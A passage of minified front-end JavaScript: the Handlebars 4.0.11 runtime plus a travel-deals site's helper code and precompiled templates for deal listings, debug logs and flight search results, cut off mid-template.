!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        